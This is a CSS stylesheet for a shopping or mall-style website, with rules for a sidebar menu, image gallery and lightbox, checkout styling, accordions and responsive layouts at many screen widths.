.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
.invite-freind a.socialbox .description { display: inline-block; vertical-align: middle; padding-left: 10px; font-size: 13px }
.invite-freind a.socialbox .description span { display: block; line-height: 16px }
.email-button { margin-left: 16px }
.email-button a { margin-top: 0!important }
#wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; padding-left: 0; -webkit-transition: all .5s ease; transition: all .5s ease }
#wrapper.toggled { padding-left: 260px }
#wrapper.toggled #sidebar-wrapper { width: 260px }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute }
#sidebar-wrapper { -moz-transition: all .5s ease; -o-transition: all .5s ease; background: #f75d00; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; -webkit-transition: all .5s ease; transition: all .5s ease; width: 0; z-index: 1000 }
#sidebar-wrapper::-webkit-scrollbar {
display: none
}
#page-content-wrapper { padding-top: 70px; width: 100% }
.sidebar-nav { list-style: none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100% }
.sidebar-nav li:before { -moz-transition: width .2s ease-in; -ms-transition: width .2s ease-in; background-color: #1c1c1c; content: ''; height: 100%; left: 0; position: absolute; top: 0; -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 3px; z-index: -1 }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #fff }
.sidebar-nav li:nth-child(2):before { background-color: #52418a }
.sidebar-nav li:nth-child(3):before { background-color: #5c499c }
.sidebar-nav li:nth-child(4):before { background-color: #6651ad }
.sidebar-nav li:nth-child(5):before { background-color: #7562b5 }
.sidebar-nav li:nth-child(6):before { background-color: #8473be }
.sidebar-nav li:nth-child(7):before { background-color: #9485c6 }
.sidebar-nav li:nth-child(8):before { background-color: #a396ce }
.sidebar-nav li:nth-child(9):before { background-color: #b2a7d6 }
.sidebar-nav li:hover:before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav li a { color: #ddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none }
.sidebar-nav li.open:hover before { -webkit-transition: width .2s ease-in; transition: width .2s ease-in; width: 100% }
.sidebar-nav .dropdown-menu { background-color: #222; border-radius: 0; border: none; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100% }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: transparent; color: #fff; text-decoration: none }
.sidebar-nav>.sidebar-brand { font-size: 20px; height: 65px; line-height: 44px }
.hamburger.is-closed:before, .hamburger.is-open:before { color: #fff; content: ''; font-size: 14px; line-height: 32px; text-align: center }
.hamburger { background: 0 0; border: none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999 }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 }
.hamburger.is-closed:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-closed:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.hamburger.is-closed:hover .hamb-bottom { -webkit-transition: all .35s ease-in-out; bottom: 0 }
.hamburger.is-closed .hamb-top { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); top: 5px }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, .7); margin-top: -2px; top: 50% }
.hamburger.is-closed .hamb-bottom { -webkit-transition: all .35s ease-in-out; background-color: rgba(255, 255, 255, .7); bottom: 5px }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { -webkit-transition: -webkit-transform .2s cubic-bezier(.73, 1, .28, .08); margin-top: -2px }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100% }
.hamburger.is-open .hamb-top { transform: rotate(45deg); -webkit-transform: rotate(45deg); background-color: #fff; top: 50% }
.hamburger.is-open .hamb-middle { background-color: #fff; transform: rotate(-45deg); top: 43% }
.hamburger.is-open .hamb-bottom { display: none; -webkit-transform: rotate(-45deg); background-color: #fff; top: 50% }
.hamburger.is-open:before { -webkit-transform: translate3d(0, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 0; width: 100px }
.hamburger.is-open:hover before { -webkit-transform: translate3d(-100px, 0, 0); -webkit-transition: all .35s ease-in-out; display: block; opacity: 1 }
.overlay { position: fixed; display: none; width: 100%; height: 100%; top: 0; left: 0; right: 0; bottom: 0; background-color: rgba(0, 0, 0, .4); z-index: 1 }
.sp-loading { text-align: center; max-width: 270px; padding: 15px; border: 5px solid #eee; border-radius: 3px; font-size: 12px; color: #888 }
.sp-wrap { display: none; line-height: 0; font-size: 0; background: #eee; border: 5px solid #eee; border-radius: 3px; position: relative; margin: 0 25px 15px 0; float: left; max-width: 300px }
.sp-thumbs { text-align: left; display: inline-block }
.sp-thumbs img { min-height: 50px; min-width: 50px; max-width: 50px }
.sp-thumbs a:link, .sp-thumbs a:visited { width: 50px; height: 50px; overflow: hidden; opacity: .3; display: inline-block; background-size: cover; background-position: center; -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; -ms-transition: all .2s ease-out; -o-transition: all .2s ease-out; transition: all .2s ease-out }
.sp-thumbs a:hover { opacity: 1 }
.sp-current, .sp-thumbs a:active { opacity: 1!important; position: relative }
.sp-large { position: relative; overflow: hidden; top: 0; left: 0 }
.sp-large a img { max-width: 100%; height: auto }
.sp-large a { display: block }
.sp-zoom { position: absolute; left: -50%; top: -50%; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; display: none }
.sp-lightbox { position: fixed; top: 0; left: 0; height: 100%; width: 100%; background: #000; background: rgba(0, 0, 0, .9); z-index: 500; display: none; cursor: pointer }
.sp-lightbox img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; max-width: 90%; max-height: 90%; border: 2px solid #fff }
#sp-next, #sp-prev { position: absolute; top: 50%; margin-top: -25px; z-index: 501; color: #fff; padding: 14px; text-decoration: none; background: #000; border-radius: 25px; border: 2px solid #fff; width: 50px; height: 50px; box-sizing: border-box; transition: .2s }
#sp-next:before, #sp-prev:before { content: ''; border: 7px solid transparent; top: 16px; position: absolute }
#sp-prev { left: 10px }
#sp-prev:before { border-right: 15px solid #fff; left: 7px }
#sp-next { right: 10px }
#sp-next:before { border-left: 15px solid #fff; left: 18px }
#sp-next:hover, #sp-prev:hover { background: #444 }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px }
#sp-next, #sp-prev { top: auto; margin-top: 0; bottom: 25px }
}
.home-dkr { top: -50px }
.health { top: -170px }
.fitness { top: -300px }
.img-parallax { background: rgba(0, 0, 0, .1); float: left; margin-left: 12px; padding: 1px; width: 100%; border: 3px solid rgba(0, 0, 0, .08) }
.top-banner-img-a { float: left }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, .29); border-radius: 50%; width: 50px }
.top-banner-text-a { float: left }
.top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0 }
#parallex-div-div { position: absolute; top: -100px; background: 0 center rgba(255, 69, 0, 1); left: 0; z-index: 999; width: 100% }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px }
#parallex-div-div-a .img-parallax { background: #fff; border: 0 solid #fff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100% }
#parallex-div-div-a .top-banner-img-a { border: none!important; border-radius: 0; height: 100%; max-width: 100%; width: 100% }
#parallex-div-div-a .top-banner-img-a img { border: none!important; border-radius: 0; height: 100%!important; width: 100%!important }
#parallex-div-div-a .top-banner-text-a { float: left }
#parallex-div-div-a .top-banner-text-a h6 { font-size: 20px; height: 49px; line-height: 49px; font-family: sans-serif; color: #3e3e3e; margin: 0!important }
.entries { width: 100%; padding: 0 11px; font-size: 12px; font-family: sans-serif }
.entries-a { width: 55%; float: left; margin-right: 2%; color: #666 }
.entries-a samp { color: #f75d00 }
.entries-b { width: 43%; float: left; color: #666 }
.entries-b samp { color: #f75d00 }
.entries-enter-this { width: 100%; padding: 0; font-size: 12px; font-family: sans-serif }
.entries-d { border-top: 1px solid #DDD; clear: both; padding-top: 4px; text-align: center; font-size: 12px; color: #666 }
.entries-d samp { color: #f75d00 }
.enter-win { padding: 10px; clear: both; float: left; width: 100%; text-align: center; background: #DEDEDE }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10; opacity: 1 }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0 }
#portfoliolist .block .title_block { font-size: 16px; font-weight: 700; border-bottom: 1px solid #eaeaea; text-align: center; padding-top: 11px; padding-bottom: 12px; color: #fff }
#portfoliolist .block { border: 1px solid #eaeaea }
#portfoliolist .block .block_content { padding: 15px 20px }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5!important }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670!important }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00!important }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1!important }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44!important }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39!important }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #E90AD6!important }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #F0F0F0!important }
#video-con { background: #000 }
#video-con video { width: 214px; height: 148px; max-height: 148px; min-height: 148px; min-width: 214px; max-width: 214px }
.parallax-img-a { background: #fff; border: 4px solid #fff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px!important; left: 0; margin: 0 0 -38px!important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px }
.mall-des { bottom: -12px; height: auto!important; position: absolute; right: 183px; top: auto; width: auto }
#parallex-div-div-a .container { margin: 0!important; padding: 0!important; width: 100% }
.mall-des>li { float: left }
.mall-des>li a { border-top: 3px solid #fff; color: #939393; display: block; font-size: 12px; padding: 5px 8px }
#header .socials-block ul li a { height: 27px!important; line-height: 27px!important; width: 27px!important }
.mall-des>li a:hover { text-decoration: none; color: #000; border-top: 3px solid #f75d00 }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, .08); float: left; margin-left: 0!important; padding: 0!important; width: 100%!important }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #fff; font-family: sans-serif; font-size: 16px!important; height: 25px!important; line-height: 24px!important; margin-left: 0!important; text-align: center; width: 100% }
.top-col-slider-top .carousel .carousel-inner { height: 30px!important; max-height: 34px!important }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { top: 4%!important; left: 0!important; padding-top: 11px!important }
.html5gallery-container-0 { display: block; position: absolute; left: 0; top: 0; width: 444px; height: 378px }
.html5gallery-box-0 { display: block; position: absolute; text-align: center; left: 12px; top: 12px; width: 420px; height: 272px }
.html5gallery-title-0, .html5gallery-viral-0 { width: 420px; top: 0; overflow: hidden; position: absolute; left: 0 }
.html5gallery-title-text-0 { color: #fff; font-size: 14px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 10px 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-title-text-0 a { color: #fff }
.html5gallery-error-0 { text-align: center; color: red; font-size: 14px; font-family: Arial, sans-serif }
.html5gallery-description-text-0 { color: #fff; font-size: 12px; font-family: Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; text-align: left; padding: 0 0 10px 10px; background: #666; background: rgba(102, 102, 102, .6); filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)'; -ms-filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#99666666, endColorstr=#99666666)' }
.html5gallery-description-text-0 a { color: #fff }
.html5gallery-fullscreen-title-0 { color: #333; font: 700 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 18px }
.html5gallery-fullscreen-title-0 a { color: #333 }
.html5gallery-fullscreen-description-0 { color: #333; font: 400 12px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; line-height: 14px }
.html5gallery-fullscreen-description-0 a { color: #333 }
.html5gallery-viral-0 { display: block; text-align: left; height: 0 }
.html5gallery-title-0 { display: none; height: auto }
.html5gallery-timer-0 { display: block; position: absolute; top: 270px; left: 0; width: 0; height: 2px; background-color: #ccc; filter: alpha(opacity=60); opacity: .6 }
.html5gallery-elem-0 { display: block; overflow: hidden; position: absolute; top: 0; left: 0; width: 420px; height: 272px }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; position: absolute; width: 100%; height: 100% }
.html5gallery-loading-0 { top: 4px; right: 4px; background: url(../images/loading.gif) top right no-repeat }
.html5gallery-loading-center-0 { top: 0; left: 0; background: url(../images/loading_center.gif) center center no-repeat }
.html5gallery-car-0, .html5gallery-car-list-0 { position: absolute; display: block; overflow: hidden; height: 72px }
.html5gallery-car-0 { left: 12px; top: 294px; width: 420px; background-color: transparent }
.html5gallery-car-list-0 { left: 4px; width: 412px; top: 0 }
.html5gallery-car-left-0, .html5gallery-car-right-0 { overflow: hidden; width: 32px; height: 32px; top: 20px; position: absolute }
.html5gallery-car-left-0 { left: 0; background: url(../images/carousel_left.png) no-repeat }
.html5gallery-car-right-0 { right: 0; background: url(../images/carousel_right.png) no-repeat }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { margin-left: 4px; margin-right: 4px; cursor: pointer; background-color: #fff; display: block; float: left; overflow: hidden }
.html5gallery-car-mask-0 { position: absolute; display: block; text-align: left; overflow: hidden; left: 10px; width: 392px; top: 0; height: 72px }
.html5gallery-tn-0 { text-align: center; -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa; filter: alpha(opacity=80); opacity: .8 }
.html5gallery-tn-selected-0 { -moz-box-shadow: 0 2px 5px #aaa; -webkit-box-shadow: 0 2px 5px #aaa; box-shadow: 0 2px 5px #aaa }
.html5gallery-tn-img-0 { display: block; overflow: hidden; width: 200px!important; height: 200px!important }
.html5gallery-tn-selected-0 { filter: alpha(opacity=100); opacity: 1; text-align: center; width: 100px!important; height: 100px!important }
.html5gallery-thumbs-0 { position: relative; display: block; margin-left: 336px; width: 320px!important; top: 12px }
.html5gallery-tn-title-0 { display: none }
.html5gallery-container-0 div { box-sizing: content-box }
.html5gallery-tn-0 { width: 100px!important; height: 150px!important }
.html5gallery-tn-img-0 div { width: 96px!important; height: 60px!important }
.html5gallery-tn-img-0 img { width: 96px!important; height: 59px!important }
.block-content-chekout { padding: 15px 0 0!important; float: left; width: 100% }
.block-content-chekout dt { border: 1px solid #E9E9E9; font-weight: 400; padding: 7px; margin-top: 10px }
.block-content-chekout dl div dt { color: #fff }
#checkout-progress-wra { background: url(../images/chack-out-bg.jpg) 10%; padding: 40px 15px 22px 18px; min-height: 1210px; margin-right: -15px }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333% }

@media (max-width: 1024px) {
.product-list li { width: 33% }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 31.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 34.7%!important

  }

  .respo-logo {

	  width: 42%!important

  }*/

.selider-respo { margin-top: 0px!important }
.respo-logo img { width: 68%!important; margin-top: 0!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.container { width: 960px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.user-name h3, .user-name h4 { width: 100%!important; text-align: center }
.row.ash-col { margin-top: 58px!important }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px }
.user-name h3 { padding: 10px 10px 0pxss }
.user-name h4 { padding: 0 10px 10px }
.zoom-bb { overflow: hidden }
.picZoomer-pic-wp { position: relative; overflow: hidden; width: 403px!important }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 40.7%!important

  }

  .respo-logo {

	  width: 35%!important

  }

  .respo-logo img {

	  width: 100%!important;

	  margin-top: -2px!important

  }*/

.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 62.333% }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 768px) and (min-width: 641px) {
.copyright, .respo-logo img { text-align: center }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 41.333%!important }
#portfoliolist { width: 37%!important }
/*.col-lgk.kl-menu { width: 8%!important; margin-right: 10px }*/
.col-lgk { float: left; width: 44.5%!important; margin-right: 10px!important }
.respo-logo { width: 40%!important }
.respo-logo img { width: 100%!important; margin-top: -3px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 49%!important }
/*#left_column {

	  width: 37%!important

  }

  #center_column {

	  width: 63%!important

  }*/

.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.yt-footer-top .container { width: 780px }
.yt-footer-top .container .row .col-sm-7 { width: 60.333%; padding-left: 30px }
.yt-footer-top .container .row .col-sm-5 { width: 36.667% }
.contact-payment-footer .footer-logo { margin: 0 }
.footer-title h2 { font-size: 16px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 640px) and (min-width: 601px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important; float: left }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
#portfoliolist { width: 37%!important }
/*.col-lgk {

	  float: left;

	  width: 48.7%!important;

	  margin-right: 10px!important

  }

  .respo-logo {

	  width: 37%!important;

	  margin-left: 0!important;

	  margin-top: 12px!important

  }

  .respo-logo img {

	  width: 100%!important;

	  margin-top: -2px!important

  }*/

.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.selider-respo { margin-top: 0px!important }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 32.333%!important; float: left!important }
#center_column { width: 100%!important }
.owl-item {/* width: 182px!important*/ }
.zoom-bb { overflow: hidden }
}

@media (max-width: 600px) and (min-width: 481px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%!important }
.col-lgk { float: left; width: 48.5%!important; margin-right: 10px!important }
.box-3-padding-right, .how-it-a .col-lg-4 { width: 33.33333333%; float: left }
.box-3-padding-right { padding-right: 0 }
#parallex-div-div { margin-top: -71px }
.zoom-bb { overflow: hidden }
}

@media (max-width: 480px) and (min-width: 361px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%!important }
.product-media.product-list.ni.row .all-a { width: 48%!important; float: left!important }
/*.respo-logo img {

	  width: 78%!important;

	  margin-top: -2px!important

  }

  .col-lgk {

	  float: left;

	  width: 73%;

	  margin-right: 22px!important;

	  margin-top: 3px!important

  }*/

.selider-respo { margin-top: 0px!important }
#parallex-div-div { margin-top: -71px }
.product-list li { width: 50%!important }
.footer-link-block .col-lg-4 { width: 33.333%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%!important; float: left }
.footer-title h2 { font-size: 16px }
.col-lg-4.col-xs-offset-3 .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 35px!important }
.row .blog-login { padding: 6px 20px; margin-top: 11px; margin-left: 50px!important }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.star-a { width: 100%; float: left; text-align: center; margin-top: 15px; margin-right: 13px }
.cplo { width: 183px; background: url(../img/dashboard/share-img-amples.png); float: left; margin-bottom: 10px; margin-left: 79px!important }
.wmg-container { background: #eee; margin: auto 0; text-align: center }
.zoom-bb { overflow: hidden }
}

@media (max-width: 360px) and (min-width: 321px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk .kl-menu, .kl-menu { width: 16%!important }
.col-lgk .kl-menu { margin-right: 10px }
.respo-logo { width: 75%!important; margin-left: 14px!important }
.blog-login, .col-lgk { margin-left: 0!important }
/*.col-lgk {

	  float: left;

	  width: 84.5%!important;

	  margin-right: 10px!important;

	  margin-top: 5px

  }*/

#parallex-div-div { margin-top: -71px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.show-product-item { width: 34%; float: left }
.sort-product { width: 55%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important }
.blog-login { padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 48%!important; float: left!important }
.zoom-bb { overflow: hidden }
}

@media (max-width: 320px) {
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 99%!important }
.product-media.product-list.ni.row .all-a { width: 65%!important; float: left!important }
.col-lgk { float: left; width: 97%!important }
.respo-logo { width: 75%!important; margin-left: 14px!important }
#parallex-div-div { margin-top: -71px }
.contact-payment-footer .footer-logo { margin-bottom: 5px }
.footer-link-block .col-lg-4 { width: 50%!important; float: left }
.footer-link-block .col-lg-8 { width: 50%; float: left }
.footer-title h2 { font-size: 16px }
.form-inline .ok-a.ok-a-danger { width: 100%!important }
.footer-logo img { width: 100% }
.copyright { text-align: center }
.content-block-footer { font-size: 12px }
.show-product-item { width: 36%; float: left }
.sort-product { width: 64%; float: left }
.sortPagiBar .show-product-item, .sortPagiBar .sort-product { margin: 0!important; float: left!important }
.blog-login { margin-left: 0!important; padding: 6px 54px; width: 100%; margin-top: 11px }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { width: 100%!important }
.zoom-bb { overflow: hidden }
}
li.right-menu-contactsus.active>a { background-color: RGBA(0, 0, 0, 0)!important }
.how-div-you { border-bottom: 1px solid #DDD; box-shadow: 0 2px 2px 0 #DDD; padding: 10px 20px 50px }
.how-div-you h2 { font-family: sans-serif; font-size: 28px; margin-bottom: 42px; text-align: center }
.how-div-you h3 { font-family: sans-serif; font-size: 25px; margin-bottom: 10px; text-align: left; border-bottom: 2px solid RGBA(255, 205, 32, .29); padding: 20px 0 10px; margin-top: 5px; color: #f75d00 }
.how-div-you .nav-tabs { border-bottom: 1px solid #DDD; box-shadow: 0 0 0 0 #DDD; height: 37px }
.how-can-we-help-you-div { background: rgba(255, 255, 255, .52) }
.how-div-you .nav-tabs>li>a { margin-right: 0; line-height: 1.42857143; border: 1px solid #e1e1e1; border-radius: 0; border-top: 0 }
.right-menu-contactsus { float: right!important }
.right-menu-contactsus a { border: none!important; color: #F60!important }
.right-menu-contactsus a:hover, .right-menu-contactsus a:hover i { border: none!important; color: #F60!important; background-color: RGBA(0, 0, 0, 0)!important; box-shadow: 0 0 0 rgba(79, 83, 103, 0)!important; color: RGBA(247, 93, 0, .52)!important }
.how-div-you .nav>li>a:hover i { color: #F60!important }
.right-border-returns a { border-right: none!important }
.how-div-you .nav>li>a { position: relative; display: block; padding: 8px 36px; color: #7A7A7A }
.how-div-you .nav-tabs>li.active>a, .how-div-you .nav-tabs>li.active>a:focus, .how-div-you .nav-tabs>li.active>a:hover { color: #fff; cursor: default; background-color: #f75d00!important; border: none; border-bottom-color: transparent }
.acc { margin: 0; overflow: hidden; padding: 0 }
.acc li { padding: 0 }
.acc_ctrl { background: #FFF; border: none; border-bottom: solid 1px #F2F2F2; cursor: pointer; display: block; outline: 0; padding: 2em; position: relative; text-align: center; width: 100% }
.acc_ctrl:after, .acc_ctrl:before { background: #44596B; content: ''; height: 2px; margin-right: 37px; position: absolute; right: 0; top: 50%; width: 14px }
.acc_ctrl:before { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -ms-transform: rotate(90deg); -o-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.acc button h2, .acc p { font-family: sans-serif; margin: 0; text-align: left }
.acc_ctrl.active:before { -webkit-transform: rotate(0); -moz-transform: rotate(0); -ms-transform: rotate(0); -o-transform: rotate(0); transform: rotate(0) }
.acc_ctrl.active h2, .acc_ctrl:focus h2 { position: relative }
.acc_panel { background: RGBA(246, 246, 246, .88); display: none; overflow: hidden }
.acc button { padding: 0!important }
.acc button h2 { font-size: 18px; padding: 20px }
.acc p { font-size: 15px; padding: 15px }
.recen-div-date.col-md-2.col-sm-2.col-xs-2.text-center.clear-padding { padding: 0 }
.all-mall .vendor-detail h3 { bottom: auto; position: absolute; right: 2px; top: 0 }
.category-mall .mall-banner { height: 309px; margin: 0 0 44px; overflow: hidden }
